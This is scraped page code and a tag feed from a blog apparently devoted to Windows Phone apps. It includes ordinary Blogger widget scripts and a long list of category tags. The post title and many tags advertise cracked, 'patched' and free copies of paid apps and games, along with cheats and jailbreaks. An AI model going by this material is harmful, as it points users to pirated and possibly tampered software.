b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6sZGyhFh3bZiSv76DAbpM8egi-rw:1769545142685';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/7207639234731958635/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7207639234731958635', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHY-5mOgWji8xMGBHug2z2DNO2SluFi7mGtHjiUF2ggg7ipR0dp1avqiXINeJdZfPQRYPPUiRqr4xZLsLSG9BA1eFGRiJtZbbLTPD5ejGu_1O1UKUp5ydVMtCEYF9KZWad__ukzB30S7I/s72-c/tweim.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHY-5mOgWji8xMGBHug2z2DNO2SluFi7mGtHjiUF2ggg7ipR0dp1avqiXINeJdZfPQRYPPUiRqr4xZLsLSG9BA1eFGRiJtZbbLTPD5ejGu_1O1UKUp5ydVMtCEYF9KZWad__ukzB30S7I/s1600/tweim.jpg', 'pageName': '[WindowsPhone8.1] Tweetium v3.1.2.0 \u2013 Windows Phone Appx', 'pageTitle': 'Smartphone Hacker: [WindowsPhone8.1] Tweetium v3.1.2.0 \u2013 Windows Phone Appx'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[WindowsPhone8.1] Tweetium v3.1.2.0 \u2013 Windows Phone Appx', 'description': '  [WindowsPhone8.1] Tweetium v3.1.2.0 \u2013 Windows Phone Appx       Tweetium v3.1.2.0 \u2013 Windows Phone Appx     Fixed \x26 Patched Appx     Tweetiu...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHY-5mOgWji8xMGBHug2z2DNO2SluFi7mGtHjiUF2ggg7ipR0dp1avqiXINeJdZfPQRYPPUiRqr4xZLsLSG9BA1eFGRiJtZbbLTPD5ejGu_1O1UKUp5ydVMtCEYF9KZWad__ukzB30S7I/s1600/tweim.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7207639234731958635}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7HMYnX19v_UwRDaK_i1yplavrKjA:1769545142685', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/supermarket%20mania%20windows%20phone?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7639
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows 